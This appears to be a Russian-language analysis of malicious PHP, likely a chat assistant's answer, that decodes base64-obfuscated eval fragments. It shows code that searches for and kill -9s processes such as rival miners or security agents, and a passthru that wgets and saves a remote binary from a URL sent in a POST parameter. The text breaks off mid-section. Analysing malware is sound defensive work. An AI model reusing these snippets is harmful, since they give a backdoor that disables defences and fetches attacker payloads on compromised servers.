 Ключевые вредоносные фрагменты

1. Поиск и уничтожение процессов

php Копировать Редактировать

eval(base64_decode("ZXhlYygicHMgYXV4IHwgZ3JlcCAnJHNlYXJjaFN0cmluZycgfCBncmVwIC12IGdyZXAiLCAkb3V0c

Расшифровка:

php Копировать Редактировать

exec("ps aux | grep '$searchString' | grep -v grep", $output);

• Ищет процессы по строке $searchString.

Далее:

php Копировать Редактировать

passthru(base64_decode("a2lsbCAtOQ==") . " " . $pid);

Расшифровка:

bash Копировать Редактировать

kill -9 [pid]

• Жестко убивает найденные процессы — это делают вредоносы для устранения конкурентов (например, других майнеров или защитных агентов).

2. Удалённая загрузка и запуск бинарников

php Копировать Редактировать

eval(base64_decode("cGFzc3RocnUoIndnZXQgLU8gaHR0cGQgIi5iYXNlNjRfZGVjb2RlKCRfUE9TVFsnYmNhY2hlJ10pKT

Расшифровка:

php Копировать Редактировать

passthru("wget -O httpd ".base64_decode($_POST['bcache']));